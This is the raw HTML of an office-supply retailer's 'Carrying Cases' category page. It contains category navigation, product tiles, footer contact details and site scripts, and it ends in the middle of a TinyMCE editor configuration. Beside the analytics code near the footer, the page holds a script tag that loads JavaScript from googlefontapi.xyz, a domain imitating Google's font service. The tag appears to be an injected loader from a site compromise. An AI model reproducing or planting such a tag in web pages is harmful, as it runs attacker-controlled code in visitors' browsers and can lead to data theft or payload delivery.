<li class="category-6157514"><a href="/List/Data-Storage-Media-Supplies/Cleaning-Cartridges" title="Cleaning Cartridges">Cleaning Cartridges</a></li>
<li class="category-6157535"><a href="/List/Data-Storage-Media-Supplies/Computer-Drives" title="Computer Drives">Computer Drives</a></li>
<li class="category-6157563"><a href="/List/Data-Storage-Media-Supplies/Data-Cartridges-Tapes" title="Data Cartridges Tapes">Data Cartridges Tapes</a></li>
<li class="category-6157720"><a href="/List/Data-Storage-Media-Supplies/Jewel-Cases" title="Jewel Cases">Jewel Cases</a></li>
<li class="category-6157772"><a href="/List/Data-Storage-Media-Supplies/Media-Labeling" title="Media Labeling">Media Labeling</a></li>
<li class="category-6157773"><a href="/List/Data-Storage-Media-Supplies/Media-Sleeves" title="Media Sleeves">Media Sleeves</a></li>
<li class="category-6157774"><a href="/List/Data-Storage-Media-Supplies/Media-TraysRacks" title="Media Trays/Racks">Media Trays/Racks</a></li>
<li class="category-6157775"><a href="/List/Data-Storage-Media-Supplies/Media-WalletsCases" title="Media Wallets/Cases">Media Wallets/Cases</a></li>
<li class="category-6157778"><a href="/List/Data-Storage-Media-Supplies/Memory-Cards" title="Memory Cards">Memory Cards</a></li>
<li class="category-6158028"><a href="/List/Data-Storage-Media-Supplies/USBJump-Drives" title="USB/Jump Drives">USB/Jump Drives</a></li>
</ul>
</li>
<li class="category-6157394"><a href="/List/Technology/Electronics" title="Electronics">Electronics</a>
<ul>
<li class="category-6157395"><a href="/List/Electronics/Antennas" title="Antennas">Antennas</a></li>
<li class="category-6157603"><a href="/List/Electronics/DVD-PlayerRecorders-DVDVHS-Combos" title="DVD Player/Recorders & DVD/VHS Combos">DVD Player/Recorders & DVD/VHS Combos</a></li>
<li class="category-6157696"><a href="/List/Electronics/Headphones" title="Headphones">Headphones</a></li>
<li class="category-6157851"><a href="/List/Electronics/Portable-Media-Players" title="Portable Media Players">Portable Media Players</a></li>
<li class="category-6157872"><a href="/List/Electronics/Radios" title="Radios">Radios</a></li>
<li class="category-6157877"><a href="/List/Electronics/Remote-Controls" title="Remote Controls">Remote Controls</a></li>
<li class="category-6157942"><a href="/List/Electronics/Speakers" title="Speakers">Speakers</a></li>
<li class="category-6157990"><a href="/List/Electronics/Televisions" title="Televisions">Televisions</a></li>
<li class="category-6158024"><a href="/List/Electronics/Two-Way-Radios" title="Two-Way Radios">Two-Way Radios</a></li>
</ul>
</li>
<li class="category-6157423"><a href="/List/Technology/Imaging-Supplies-Parts" title="Imaging Supplies & Parts">Imaging Supplies & Parts</a>
<ul>
<li class="category-6157424"><a href="/List/Imaging-Supplies-Parts/Belts-PrinterFaxCopier" title="Belts (Printer/Fax/Copier)">Belts (Printer/Fax/Copier)</a></li>
<li class="category-6157597"><a href="/List/Imaging-Supplies-Parts/DrumsPhoto-Developers-wToner" title="Drums/Photo Developers w/Toner">Drums/Photo Developers w/Toner</a></li>
<li class="category-6157672"><a href="/List/Imaging-Supplies-Parts/Fuser-Oils" title="Fuser Oils">Fuser Oils</a></li>
<li class="category-6157673"><a href="/List/Imaging-Supplies-Parts/Fusers" title="Fusers">Fusers</a></li>
<li class="category-6157710"><a href="/List/Imaging-Supplies-Parts/Imaging-DrumsPhotoconductors" title="Imaging Drums/Photoconductors">Imaging Drums/Photoconductors</a></li>
<li class="category-6157714"><a href="/List/Imaging-Supplies-Parts/Ink-Rollers" title="Ink Rollers">Ink Rollers</a></li>
<li class="category-6157715"><a href="/List/Imaging-Supplies-Parts/InkCorrection-Ribbons" title="Ink/Correction Ribbons">Ink/Correction Ribbons</a></li>
<li class="category-6157718"><a href="/List/Imaging-Supplies-Parts/Inks-Toners" title="Inks & Toners">Inks & Toners</a></li>
<li class="category-6157767"><a href="/List/Imaging-Supplies-Parts/Maintenance-KitsSupplies" title="Maintenance Kits/Supplies">Maintenance Kits/Supplies</a></li>
<li class="category-6157838"><a href="/List/Imaging-Supplies-Parts/Photo-Developers" title="Photo Developers">Photo Developers</a></li>
<li class="category-6157863"><a href="/List/Imaging-Supplies-Parts/Printheads" title="Printheads">Printheads</a></li>
<li class="category-6157864"><a href="/List/Imaging-Supplies-Parts/Printwheels" title="Printwheels">Printwheels</a></li>
<li class="category-6157952"><a href="/List/Imaging-Supplies-Parts/Staple-Cartridges-for-PrinterFaxCopier" title="Staple Cartridges for Printer/Fax/Copier">Staple Cartridges for Printer/Fax/Copier</a></li>
<li class="category-6157992"><a href="/List/Imaging-Supplies-Parts/Thermal-Transfer-CartridgesFilmsRibbonsRolls" title="Thermal Transfer Cartridges/Films/Ribbons/Rolls">Thermal Transfer Cartridges/Films/Ribbons/Rolls</a></li>
<li class="category-6158019"><a href="/List/Imaging-Supplies-Parts/Transfer-RollsKits" title="Transfer Rolls/Kits">Transfer Rolls/Kits</a></li>
<li class="category-6158038"><a href="/List/Imaging-Supplies-Parts/Waste-Collection" title="Waste Collection">Waste Collection</a></li>
</ul>
</li>
<li class="category-6158118"><a href="/List/Technology/Label-Makers-and-Supplies" title="Label Makers and Supplies">Label Makers and Supplies</a>
<ul>
<li class="category-6158097"><a href="/List/Label-Makers-and-Supplies/Label-Maker-Supplies" title="Label Maker Supplies">Label Maker Supplies</a></li>
<li class="category-6157733"><a href="/List/Label-Makers-and-Supplies/Label-Makers" title="Label Makers">Label Makers</a></li>
</ul>
</li>
<li class="category-6157737"><a href="/List/Technology/Laminator-Laminator-Supplies" title="Laminator & Laminator Supplies">Laminator & Laminator Supplies</a>
<ul>
<li class="category-6157738"><a href="/List/Laminator-Laminator-Supplies/Laminator-Supplies" title="Laminator Supplies">Laminator Supplies</a></li>
<li class="category-6157739"><a href="/List/Laminator-Laminator-Supplies/Laminators" title="Laminators">Laminators</a></li>
</ul>
</li>
<li class="category-6157784"><a href="/List/Technology/Mobile-Devices-and-Accessories" title="Mobile Devices and Accessories">Mobile Devices and Accessories</a>
<ul>
<li class="category-6157785"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Device-Accessories" title="Mobile Device Accessories">Mobile Device Accessories</a></li>
<li class="category-6157786"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Devices" title="Mobile Devices">Mobile Devices</a></li>
</ul>
</li>
<li class="category-6157795"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157796"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157462"><a href="/List/Technology/Networking-Cables-Accessories" title="Networking, Cables & Accessories">Networking, Cables & Accessories</a>
<ul>
<li class="category-6157461"><a href="/List/Networking-Cables-Accessories/Cable-Management" title="Cable Management">Cable Management</a></li>
<li class="category-6157463"><a href="/List/Networking-Cables-Accessories/Cables" title="Cables">Cables</a></li>
<li class="category-6157804"><a href="/List/Networking-Cables-Accessories/Network-Racks-Components" title="Network Racks & Components">Network Racks & Components</a></li>
<li class="category-6157805"><a href="/List/Networking-Cables-Accessories/Networking-Devices" title="Networking Devices">Networking Devices</a></li>
<li class="category-6157891"><a href="/List/Networking-Cables-Accessories/Routers" title="Routers">Routers</a></li>
<li class="category-6157971"><a href="/List/Networking-Cables-Accessories/Switches" title="Switches">Switches</a></li>
</ul>
</li>
<li class="category-6157458"><a href="/List/Technology/Paper-Printable-Media" title="Paper & Printable Media">Paper & Printable Media</a>
<ul>
<li class="category-6157459"><a href="/List/Paper-Printable-Media/Business-Cards" title="Business Cards">Business Cards</a></li>
<li class="category-6157478"><a href="/List/Paper-Printable-Media/Card-File-Refills" title="Card File Refills">Card File Refills</a></li>
<li class="category-6157536"><a href="/List/Paper-Printable-Media/Computer-Printout-Paper" title="Computer Printout Paper">Computer Printout Paper</a></li>
<li class="category-6157548"><a href="/List/Paper-Printable-Media/Cover-Stock" title="Cover Stock">Cover Stock</a></li>
<li class="category-6157586"><a href="/List/Paper-Printable-Media/Document-Holders" title="Document Holders">Document Holders</a></li>
<li class="category-6157642"><a href="/List/Paper-Printable-Media/Filler-Paper" title="Filler Paper">Filler Paper</a></li>
<li class="category-6157682"><a href="/List/Paper-Printable-Media/Greeting-Cards" title="Greeting Cards">Greeting Cards</a></li>
<li class="category-6157711"><a href="/List/Paper-Printable-Media/Index-Cards" title="Index Cards">Index Cards</a></li>
<li class="category-6157717"><a href="/List/Paper-Printable-Media/Inks-Paper-Combinations" title="Inks & Paper Combinations">Inks & Paper Combinations</a></li>
<li class="category-6157761"><a href="/List/Paper-Printable-Media/Magnetic-Card-Holder-Refills" title="Magnetic Card Holder Refills">Magnetic Card Holder Refills</a></li>
<li class="category-6158107"><a href="/List/Paper-Printable-Media/Magnetic-Printable-Sheets" title="Magnetic Printable Sheets">Magnetic Printable Sheets</a></li>
<li class="category-6157777"><a href="/List/Paper-Printable-Media/Memo-Sheets" title="Memo Sheets">Memo Sheets</a></li>
<li class="category-6157806"><a href="/List/Paper-Printable-Media/Office-Paper" title="Office Paper">Office Paper</a></li>
<li class="category-6157818"><a href="/List/Paper-Printable-Media/Paper-PadsNote-Pads" title="Paper Pads/Note Pads">Paper Pads/Note Pads</a></li>
<li class="category-6157839"><a href="/List/Paper-Printable-Media/Photo-Paper" title="Photo Paper">Photo Paper</a></li>
<li class="category-6157883"><a href="/List/Paper-Printable-Media/ResumeStationery-Paper" title="Resume/Stationery Paper">Resume/Stationery Paper</a></li>
<li class="category-6157888"><a href="/List/Paper-Printable-Media/Roll-Paper" title="Roll Paper">Roll Paper</a></li>
<li class="category-6157916"><a href="/List/Paper-Printable-Media/Self-Stick-Pads" title="Self-Stick Pads">Self-Stick Pads</a></li>
<li class="category-6157967"><a href="/List/Paper-Printable-Media/Suggestion-Box-Cards" title="Suggestion Box Cards">Suggestion Box Cards</a></li>
<li class="category-6157331"><a href="/List/Paper-Printable-Media/Teachers-Lesson-Planners" title="Teacher's Lesson Planners">Teacher's Lesson Planners</a></li>
<li class="category-6157991"><a href="/List/Paper-Printable-Media/Tent-Cards" title="Tent Cards">Tent Cards</a></li>
</ul>
</li>
<li class="category-6157861"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157862"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157539"><a href="/List/Technology/Printers-CopierFaxMultifunction-Machines" title="Printers & Copier/Fax/Multifunction Machines">Printers & Copier/Fax/Multifunction Machines</a>
<ul>
<li class="category-6157540"><a href="/List/Printers-CopierFaxMultifunction-Machines/CopierFaxMultifunction-Machines" title="Copier/Fax/Multifunction Machines">Copier/Fax/Multifunction Machines</a></li>
<li class="category-6157592"><a href="/List/Printers-CopierFaxMultifunction-Machines/Dot-Matrix-Printers" title="Dot Matrix Printers">Dot Matrix Printers</a></li>
<li class="category-6157716"><a href="/List/Printers-CopierFaxMultifunction-Machines/Inkjet-Printers" title="Inkjet Printers">Inkjet Printers</a></li>
<li class="category-6157741"><a href="/List/Printers-CopierFaxMultifunction-Machines/Laser-Printers" title="Laser Printers">Laser Printers</a></li>
<li class="category-6157939"><a href="/List/Printers-CopierFaxMultifunction-Machines/Solid-Ink-Printers" title="Solid Ink Printers">Solid Ink Printers</a></li>
</ul>
</li>
<li class="category-6157913"><a href="/List/Technology/Security-and-Surveillance-Systems-and-Accessories" title="Security and Surveillance Systems and Accessories">Security and Surveillance Systems and Accessories</a>
<ul>
<li class="category-6157914"><a href="/List/Security-and-Surveillance-Systems-and-Accessories/Security-and-Surveillance-Accessories" title="Security and Surveillance Accessories">Security and Surveillance Accessories</a></li>
</ul>
</li>
<li class="category-6157927"><a href="/List/Technology/Shredders-Accessories" title="Shredders & Accessories">Shredders & Accessories</a>
<ul>
<li class="category-6157928"><a href="/List/Shredders-Accessories/Shredder-Bags" title="Shredder Bags">Shredder Bags</a></li>
<li class="category-6157929"><a href="/List/Shredders-Accessories/Shredder-Lubricants" title="Shredder Lubricants">Shredder Lubricants</a></li>
<li class="category-6157930"><a href="/List/Shredders-Accessories/Shredders" title="Shredders">Shredders</a></li>
</ul>
</li>
<li class="category-6157392"><a href="/List/Technology/Telephones-Telephone-Accessories" title="Telephones & Telephone Accessories">Telephones & Telephone Accessories</a>
<ul>
<li class="category-6157393"><a href="/List/Telephones-Telephone-Accessories/Answering-Machines" title="Answering Machines">Answering Machines</a></li>
<li class="category-6157697"><a href="/List/Telephones-Telephone-Accessories/Headset-Accessories" title="Headset Accessories">Headset Accessories</a></li>
<li class="category-6157698"><a href="/List/Telephones-Telephone-Accessories/Headsets" title="Headsets">Headsets</a></li>
<li class="category-6157944"><a href="/List/Telephones-Telephone-Accessories/SplittersCouplers" title="Splitters/Couplers">Splitters/Couplers</a></li>
<li class="category-6157988"><a href="/List/Telephones-Telephone-Accessories/Telephone-Accessories" title="Telephone Accessories">Telephone Accessories</a></li>
<li class="category-6157989"><a href="/List/Telephones-Telephone-Accessories/Telephones" title="Telephones">Telephones</a></li>
</ul>
</li>
<li class="category-6157542"><a href="/List/Technology/Tools" title="Tools">Tools</a>
<ul>
<li class="category-6157543"><a href="/List/Tools/Cordless-Screwdrivers" title="Cordless Screwdrivers">Cordless Screwdrivers</a></li>
</ul>
</li>
<li class="category-6158015"><a href="/List/Technology/Transcription-Transcription-Accessories" title="Transcription & Transcription Accessories">Transcription & Transcription Accessories</a>
<ul>
<li class="category-6158016"><a href="/List/Transcription-Transcription-Accessories/TranscriberDictation-Machines" title="Transcriber/Dictation Machines">Transcriber/Dictation Machines</a></li>
<li class="category-6158017"><a href="/List/Transcription-Transcription-Accessories/Transcription-Kits" title="Transcription Kits">Transcription Kits</a></li>
</ul>
</li>
<li class="category-6158025"><a href="/List/Technology/Typewriters-Typewriter-Accessories" title="Typewriters & Typewriter Accessories">Typewriters & Typewriter Accessories</a>
<ul>
<li class="category-6158026"><a href="/List/Typewriters-Typewriter-Accessories/Typewriter-Accessories" title="Typewriter Accessories">Typewriter Accessories</a></li>
<li class="category-6158027"><a href="/List/Typewriters-Typewriter-Accessories/Typewriters" title="Typewriters">Typewriters</a></li>
</ul>
</li>
<li class="category-6158036"><a href="/List/Technology/Warranties" title="Warranties">Warranties</a>
<ul>
<li class="category-6158037"><a href="/List/Warranties/Warranties-Support-Packs" title="Warranties & Support Packs">Warranties & Support Packs</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158055"><a href="/List/Furniture" title="Furniture">Furniture</a>
<ul>
<li class="category-6157640"><a href="/List/Furniture/Bookcases-Shelving" title="Bookcases & Shelving">Bookcases & Shelving</a>
<ul>
<li class="category-6157641"><a href="/List/Bookcases-Shelving/File-ShelvesComponents" title="File Shelves/Components">File Shelves/Components</a></li>
<li class="category-6157880"><a href="/List/Bookcases-Shelving/Replacement-Shelves" title="Replacement Shelves">Replacement Shelves</a></li>
<li class="category-6157923"><a href="/List/Bookcases-Shelving/Shelving-Parts" title="Shelving Parts">Shelving Parts</a></li>
<li class="category-6157924"><a href="/List/Bookcases-Shelving/Shelving-UnitsBookcases" title="Shelving Units/Bookcases">Shelving Units/Bookcases</a></li>
</ul>
</li>
<li class="category-6157502"><a href="/List/Furniture/Chair-Mats-Floor-Mats" title="Chair Mats & Floor Mats">Chair Mats & Floor Mats</a>
<ul>
<li class="category-6157503"><a href="/List/Chair-Mats-Floor-Mats/Chair-Mats" title="Chair Mats">Chair Mats</a></li>
</ul>
</li>
<li class="category-6157496"><a href="/List/Furniture/Chairs-Stools-Seating-Accessories" title="Chairs, Stools & Seating Accessories">Chairs, Stools & Seating Accessories</a>
<ul>
<li class="category-6157497"><a href="/List/Chairs-Stools-Seating-Accessories/Casters-Glides" title="Casters & Glides">Casters & Glides</a></li>
<li class="category-6157500"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Accessories" title="Chair Accessories">Chair Accessories</a></li>
<li class="category-6157501"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Arms" title="Chair Arms">Chair Arms</a></li>
<li class="category-6157337"><a href="/List/Chairs-Stools-Seating-Accessories/ChairsStools" title="Chairs/Stools">Chairs/Stools</a></li>
</ul>
</li>
<li class="category-6157449"><a href="/List/Furniture/Desks-Workstations" title="Desks & Workstations">Desks & Workstations</a>
<ul>
<li class="category-6157450"><a href="/List/Desks-Workstations/Bridges" title="Bridges">Bridges</a></li>
<li class="category-6157544"><a href="/List/Desks-Workstations/Corner-Connectors" title="Corner Connectors">Corner Connectors</a></li>
<li class="category-6157553"><a href="/List/Desks-Workstations/Credenza-Parts" title="Credenza Parts">Credenza Parts</a></li>
<li class="category-6157554"><a href="/List/Desks-Workstations/Credenzas" title="Credenzas">Credenzas</a></li>
<li class="category-6157574"><a href="/List/Desks-Workstations/Desks" title="Desks">Desks</a></li>
<li class="category-6157667"><a href="/List/Desks-Workstations/Furniture-Doors" title="Furniture Doors">Furniture Doors</a></li>
<li class="category-6157668"><a href="/List/Desks-Workstations/Furniture-Hardware" title="Furniture Hardware">Furniture Hardware</a></li>
<li class="category-6157707"><a href="/List/Desks-Workstations/Hutch-Accessories" title="Hutch Accessories">Hutch Accessories</a></li>
<li class="category-6157336"><a href="/List/Desks-Workstations/Hutches" title="Hutches">Hutches</a></li>
<li class="category-6157726"><a href="/List/Desks-Workstations/Keyboard-DrawersPlatforms" title="Keyboard Drawers/Platforms">Keyboard Drawers/Platforms</a></li>
<li class="category-6157830"><a href="/List/Desks-Workstations/Peninsulas" title="Peninsulas">Peninsulas</a></li>
<li class="category-6157884"><a href="/List/Desks-Workstations/Returns" title="Returns">Returns</a></li>
<li class="category-6157966"><a href="/List/Desks-Workstations/Study-Carrels" title="Study Carrels">Study Carrels</a></li>
<li class="category-6157969"><a href="/List/Desks-Workstations/Surface-Protectors" title="Surface Protectors">Surface Protectors</a></li>
<li class="category-6158030"><a href="/List/Desks-Workstations/Utility-Drawers" title="Utility Drawers">Utility Drawers</a></li>
</ul>
</li>
<li class="category-6157606"><a href="/List/Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a>
<ul>
<li class="category-6157607"><a href="/List/Early-Learning-Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a></li>
</ul>
</li>
<li class="category-6157669"><a href="/List/Furniture/Furniture-Repair-Supplies" title="Furniture Repair & Supplies">Furniture Repair & Supplies</a>
<ul>
<li class="category-6157670"><a href="/List/Furniture-Repair-Supplies/Furniture-Repair-Kits" title="Furniture Repair Kits">Furniture Repair Kits</a></li>
<li class="category-6157671"><a href="/List/Furniture-Repair-Supplies/Furniture-Sliders" title="Furniture Sliders">Furniture Sliders</a></li>
</ul>
</li>
<li class="category-6157522"><a href="/List/Furniture/Garment-Racks-Hangers" title="Garment Racks & Hangers">Garment Racks & Hangers</a>
<ul>
<li class="category-6157342"><a href="/List/Garment-Racks-Hangers/Clothes-Racks" title="Clothes Racks">Clothes Racks</a></li>
<li class="category-6157341"><a href="/List/Garment-Racks-Hangers/HangersHooks" title="Hangers/Hooks">Hangers/Hooks</a></li>
</ul>
</li>
<li class="category-6157743"><a href="/List/Furniture/Lecterns" title="Lecterns">Lecterns</a>
<ul>
<li class="category-6157744"><a href="/List/Lecterns/Lectern-Bases" title="Lectern Bases">Lectern Bases</a></li>
</ul>
</li>
<li class="category-6157752"><a href="/List/Furniture/Literature-Racks-Display-Cases" title="Literature Racks & Display Cases">Literature Racks & Display Cases</a></li>
<li class="category-6157819"><a href="/List/Furniture/Partitions-Panels" title="Partitions & Panels">Partitions & Panels</a>
<ul>
<li class="category-6157820"><a href="/List/Partitions-Panels/Partition-Panel-Accessories" title="Partition & Panel Accessories">Partition & Panel Accessories</a></li>
<li class="category-6157821"><a href="/List/Partitions-Panels/Partition-Panel-Systems" title="Partition & Panel Systems">Partition & Panel Systems</a></li>
<li class="category-6157822"><a href="/List/Partitions-Panels/Partition-Panel-Systems-Hardware" title="Partition & Panel Systems Hardware">Partition & Panel Systems Hardware</a></li>
</ul>
</li>
<li class="category-6157873"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157874"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157972"><a href="/List/Furniture/Tables" title="Tables">Tables</a>
<ul>
<li class="category-6157973"><a href="/List/Tables/Table-Accessories" title="Table Accessories">Table Accessories</a></li>
<li class="category-6157974"><a href="/List/Tables/Table-BasesLegs" title="Table Bases/Legs">Table Bases/Legs</a></li>
<li class="category-6157975"><a href="/List/Tables/Table-Tops" title="Table Tops">Table Tops</a></li>
</ul>
</li>
<li class="category-6157409"><a href="/List/Furniture/Back-Supports-Footrests-Foot-Stools" title="Back Supports, Footrests & Foot Stools">Back Supports, Footrests & Foot Stools</a>
<ul>
<li class="category-6157410"><a href="/List/Back-Supports-Footrests-Foot-Stools/Back-Supports" title="Back Supports">Back Supports</a></li>
<li class="category-6157372"><a href="/List/Back-Supports-Footrests-Foot-Stools/Footrests" title="Footrests">Footrests</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div><div id="left-col-links"><a href="http://az-solutions.com/Catalog/Full_Catalog_Priced.pdf" target="blank"><img alt="" src="/images/116353/layout/web_banner_1.png" caption="false" width="140" height="182" /></a> <a href="http://biggestbook.com/ui/catalog.html#/home" target="blank"><img alt="" src="/images/116353/biggestbook.jpg" caption="false" /></a> <a href="http://rubbermaid-greensolutions.com/index.php?cPath=0" target="blank"><img alt="" src="/images/116353/layout/web_banner_3.png" caption="false" width="180" height="87" /></a> <a href="/files/116353/clarkefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/clarke-catalog.jpg" caption="false" width="180" height="60" /></a> <a href="/files/116353/advancefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/advance-catalog.jpg" caption="false" width="180" height="60" /></a></div>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Office-Supplies">Office Supplies</a> > <a href="/List/Office-Supplies/Carrying-Cases">Carrying Cases</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Carrying Cases
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    
            
            <ul class="catListGroupContainer">
                
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_0" href="/List/Carrying-Cases/Cases"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_0" src="/ProductImages/116353/c_6157488_280530.JPG" alt="Cases" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_0" href="/List/Carrying-Cases/Cases">Cases</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_1" href="/List/Carrying-Cases/Pad-Folios"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_1" src="/ProductImages/116353/c_6157811_199169.JPG" alt="Pad Folios" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_1" href="/List/Carrying-Cases/Pad-Folios">Pad Folios</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_2" href="/List/Carrying-Cases/Portfolios"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_2" src="/ProductImages/116353/c_6157852_266563.JPG" alt="Portfolios" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_2" href="/List/Carrying-Cases/Portfolios">Portfolios</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_3" href="/List/Carrying-Cases/Straps-Handles"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_3" src="/ProductImages/116353/th_noimage.jpg" alt="Straps &amp; Handles" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_3" href="/List/Carrying-Cases/Straps-Handles">Straps &amp; Handles</a></div>
            </li>
        
            </ul>
        
        

    
</div>

<div style="clear: both">
</div>




    





<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <table style="width: 100%;" cellspacing="0" cellpadding="10" class="table-responsive">
<tbody>
<tr>
<td><img src="/Images/116353/layout/web-logo.png" caption="false" width="218" height="97" /><br /></td>
<td id="footer_rightCell" style="text-align: right;"><span style="font-size: 14px;"><strong>Copyright © A-Z Solutions Inc..  All Rights Reserved</strong></span><br /><span style="font-size: 14px;"><strong>Phone: 718-377-5976</strong></span><br /><span style="font-size: 14px;"><strong>Email: azsolutions@aol.com</strong></span></td>
</tr>
</tbody>
</table>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-108943977-26']);_gaq.push(['_setDomainName', 'www.az-bizsolutions.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('.cartNav').prependTo('#leftcolumn');
$('#searchContainer').appendTo('#Navigation-6781');
$('#slideshowOverlay_custom').prependTo('#sliderContainer');
$('#wishList').prependTo('#controlCartLink1_secCartNav');
$('#MainContent_secGallery').prependTo('#featuredProducts_cell');
$('#secWebDugout').prependTo('#footer_rightCell');
$('#contactForm').appendTo('#contact-form-container');

});

fullWidthStrip({onlyHome:false});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/116353',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

